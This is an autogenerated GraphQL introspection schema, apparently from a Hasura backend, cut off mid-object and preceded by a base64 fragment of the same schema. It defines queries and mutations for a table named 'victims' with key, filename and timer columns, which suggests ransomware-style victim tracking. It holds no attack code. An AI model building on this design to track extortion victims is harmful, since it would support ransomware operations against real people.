1wIG9uIGNvbHVtbnMiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkZsb2F0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3N0ZGRldl9zYW1wX29yZGVyX2J5IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJvcmRlciBieSBzdGRkZXZfc2FtcCgpIG9uIGNvbHVtbnMgb2YgdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfc3VtX2ZpZWxkcyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiYWdncmVnYXRlIHN1bSBvbiBjb2x1bW5zIiwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpZCIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfc3VtX29yZGVyX2J5IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJvcmRlciBieSBzdW0oKSBvbiBjb2x1bW5zIG9mIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiRU5VTSIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3VwZGF0ZV9jb2x1bW4iLCJlbnVtVmFsdWVzIjpbeyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImZpbGVuYW1lIiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpZCIsImRlc2NyaXB0aW9uIjoiY29sdW1uIG5hbWUifSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoia2V5IiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJuYW1lIiwiZGVzY3JpcHRpb24iOiJjb2x1bW4gbmFtZSJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ0aW1lciIsImRlc2NyaXB0aW9uIjoiY29sdW1uIG5hbWUifV0sImRlc2NyaXB0aW9uIjoidXBkYXRlIGNvbHVtbnMgb2YgdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfdmFyX3BvcF9maWVsZHMiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImFnZ3JlZ2F0ZSB2YXJfcG9wIG9uIGNvbHVtbnMiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkZsb2F0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3Zhcl9wb3Bfb3JkZXJfYnkiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im9yZGVyIGJ5IHZhcl9wb3AoKSBvbiBjb2x1bW5zIG9mIHRhYmxlIFwidmljdGltc1wiIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6W10sIm5hbWUiOiJ2aWN0aW1zX3Zhcl9zYW1wX2ZpZWxkcyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjoiYWdncmVnYXRlIHZhcl9zYW1wIG9uIGNvbHVtbnMiLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlkIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkZsb2F0Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6W3sibmFtZSI6ImlkIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Im9yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJ2aWN0aW1zX3Zhcl9zYW1wX29yZGVyX2J5IiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJvcmRlciBieSB2YXJfc2FtcCgpIG9uIGNvbHVtbnMgb2YgdGFibGUgXCJ2aWN0aW1zXCIiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InZpY3RpbXNfdmFyaWFuY2VfZmllbGRzIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJhZ2dyZWdhdGUgdmFyaWFuY2Ugb24gY29sdW1ucyIsImZpZWxkcyI6W3siYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiaWQiLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiRmxvYXQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiaWQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoib3JkZXJfYnkiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJraW5kIjoiSU5QVVRfT0JKRUNUIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6InZpY3RpbXNfdmFyaWFuY2Vfb3JkZXJfYnkiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im9yZGVyIGJ5IHZhcmlhbmNlKCkgb24gY29sdW1ucyBvZiB0YWJsZSBcInZpY3RpbXNcIiIsImZpZWxkcyI6bnVsbH1dLCJtdXRhdGlvblR5cGUiOnsibmFtZSI6Im11dGF0aW9uX3Jvb3QifX19fQ==
{
"data": {
"__schema": {
"directives": [
{
"args": [
{
"name": "if",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
}
},
"description": null
}
],
"name": "include",
"locations": ["FIELD", "FRAGMENT_SPREAD", "INLINE_FRAGMENT"],
"description": null
},
{
"args": [
{
"name": "if",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
}
},
"description": null
}
],
"name": "skip",
"locations": ["FIELD", "FRAGMENT_SPREAD", "INLINE_FRAGMENT"],
"description": null
}
],
"queryType": { "name": "query_root" },
"types": [
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "Boolean",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "Float",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "ID",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "Int",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": [
{
"name": "_eq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_gt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_gte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_in",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "Int", "ofType": null }
}
},
"description": null
},
{
"name": "_is_null",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Boolean", "ofType": null },
"description": null
},
{
"name": "_lt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_lte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_neq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": null
},
{
"name": "_nin",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "Int", "ofType": null }
}
},
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "Int_comparison_exp",
"enumValues": null,
"description": "expression to compare columns of type Int. All fields are combined with logical 'AND'.",
"fields": null
},
{
"inputFields": null,
"kind": "SCALAR",
"possibleTypes": null,
"interfaces": null,
"name": "String",
"enumValues": null,
"description": null,
"fields": null
},
{
"inputFields": [
{
"name": "_eq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_gt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_gte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_ilike",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_in",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
}
},
"description": null
},
{
"name": "_is_null",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Boolean", "ofType": null },
"description": null
},
{
"name": "_like",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_lt",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_lte",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_neq",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_nilike",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_nin",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "String",
"ofType": null
}
}
},
"description": null
},
{
"name": "_nlike",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_nsimilar",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"name": "_similar",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
}
],
"kind": "INPUT_OBJECT",
"possibleTypes": null,
"interfaces": null,
"name": "String_comparison_exp",
"enumValues": null,
"description": "expression to compare columns of type String. All fields are combined with logical 'AND'.",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__Directive",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "args",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__InputValue",
"ofType": null
}
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "description",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "locations",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "__DirectiveLocation",
"ofType": null
}
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "__DirectiveLocation",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "ARGUMENT_DEFINITION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "ENUM",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "ENUM_VALUE",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "FIELD",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "FIELD_DEFINITION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "FRAGMENT_DEFINITION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "FRAGMENT_SPREAD",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INLINE_FRAGMENT",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INPUT_FIELD_DEFINITION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INPUT_OBJECT",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INTERFACE",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "MUTATION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "OBJECT",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "QUERY",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "SCALAR",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "SCHEMA",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "SUBSCRIPTION",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "UNION",
"description": null
}
],
"description": null,
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__EnumValue",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "deprecationReason",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "description",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "isDeprecated",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__Field",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "args",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__InputValue",
"ofType": null
}
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "deprecationReason",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "description",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "isDeprecated",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "type",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "OBJECT", "name": "__Type", "ofType": null }
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__InputValue",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "defaultValue",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "description",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "SCALAR", "name": "String", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "type",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "OBJECT", "name": "__Type", "ofType": null }
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__Schema",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "directives",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__Directive",
"ofType": null
}
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "mutationType",
"type": { "kind": "OBJECT", "name": "__Type", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "queryType",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": { "kind": "OBJECT", "name": "__Type", "ofType": null }
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "subscriptionType",
"type": { "kind": "OBJECT", "name": "__Type", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "types",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__Type",
"ofType": null
}
}
}
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "__Type",
"enumValues": null,
"description": null,
"fields": [
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "description",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [
{
"name": "includeDeprecated",
"defaultValue": "false",
"type": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
},
"description": null
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "enumValues",
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__EnumValue",
"ofType": null
}
}
},
"description": null
},
{
"args": [
{
"name": "includeDeprecated",
"defaultValue": "false",
"type": {
"kind": "SCALAR",
"name": "Boolean",
"ofType": null
},
"description": null
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "fields",
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__Field",
"ofType": null
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "inputFields",
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__InputValue",
"ofType": null
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "interfaces",
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__Type",
"ofType": null
}
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "kind",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "__TypeKind",
"ofType": null
}
},
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "name",
"type": { "kind": "SCALAR", "name": "String", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "ofType",
"type": { "kind": "OBJECT", "name": "__Type", "ofType": null },
"description": null
},
{
"args": [],
"isDeprecated": false,
"deprecationReason": null,
"name": "possibleTypes",
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "OBJECT",
"name": "__Type",
"ofType": null
}
}
},
"description": null
}
]
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "__TypeKind",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "ENUM",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INPUT_OBJECT",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "INTERFACE",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "LIST",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "NON_NULL",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "OBJECT",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "SCALAR",
"description": null
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "UNION",
"description": null
}
],
"description": null,
"fields": null
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "conflict_action",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "ignore",
"description": "ignore the insert on this row"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "update",
"description": "update the row with the given values"
}
],
"description": "conflict action",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "mutation_root",
"enumValues": null,
"description": "mutation root",
"fields": [
{
"args": [
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
}
},
"description": "filter the rows which have to be deleted"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "delete_victims",
"type": {
"kind": "OBJECT",
"name": "victims_mutation_response",
"ofType": null
},
"description": "delete data from the table: \"victims\""
},
{
"args": [
{
"name": "objects",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_insert_input",
"ofType": null
}
}
}
},
"description": "the rows to be inserted"
},
{
"name": "on_conflict",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_on_conflict",
"ofType": null
},
"description": "on conflict condition"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "insert_victims",
"type": {
"kind": "OBJECT",
"name": "victims_mutation_response",
"ofType": null
},
"description": "insert data into the table: \"victims\""
},
{
"args": [
{
"name": "_inc",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_inc_input",
"ofType": null
},
"description": "increments the integer columns with given value of the filtered values"
},
{
"name": "_set",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_set_input",
"ofType": null
},
"description": "sets the columns of the filtered rows to the given values"
},
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
}
},
"description": "filter the rows which have to be updated"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "update_victims",
"type": {
"kind": "OBJECT",
"name": "victims_mutation_response",
"ofType": null
},
"description": "update data of the table: \"victims\""
}
]
},
{
"inputFields": null,
"kind": "ENUM",
"possibleTypes": null,
"interfaces": null,
"name": "order_by",
"enumValues": [
{
"isDeprecated": false,
"deprecationReason": null,
"name": "asc",
"description": "in the ascending order, nulls last"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "asc_nulls_first",
"description": "in the ascending order, nulls first"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "asc_nulls_last",
"description": "in the ascending order, nulls last"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "desc",
"description": "in the descending order, nulls first"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "desc_nulls_first",
"description": "in the descending order, nulls first"
},
{
"isDeprecated": false,
"deprecationReason": null,
"name": "desc_nulls_last",
"description": "in the descending order, nulls last"
}
],
"description": "column ordering options",
"fields": null
},
{
"inputFields": null,
"kind": "OBJECT",
"possibleTypes": null,
"interfaces": [],
"name": "query_root",
"enumValues": null,
"description": "query root",
"fields": [
{
"args": [
{
"name": "distinct_on",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "ENUM",
"name": "victims_select_column",
"ofType": null
}
}
},
"description": "distinct select on columns"
},
{
"name": "limit",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "limit the nuber of rows returned"
},
{
"name": "offset",
"defaultValue": null,
"type": { "kind": "SCALAR", "name": "Int", "ofType": null },
"description": "skip the first n rows. Use only with order_by"
},
{
"name": "order_by",
"defaultValue": null,
"type": {
"kind": "LIST",
"name": null,
"ofType": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "INPUT_OBJECT",
"name": "victims_order_by",
"ofType": null
}
}
},
"description": "sort the rows by one or more columns"
},
{
"name": "where",
"defaultValue": null,
"type": {
"kind": "INPUT_OBJECT",
"name": "victims_bool_exp",
"ofType": null
},
"description": "filter the rows returned"
}
],
"isDeprecated": false,
"deprecationReason": null,
"name": "victims",
"type": {
"kind": "NON_NULL",
"name": null,
"ofType": {
"kind": "LIST",
"name": null,
"ofType": {
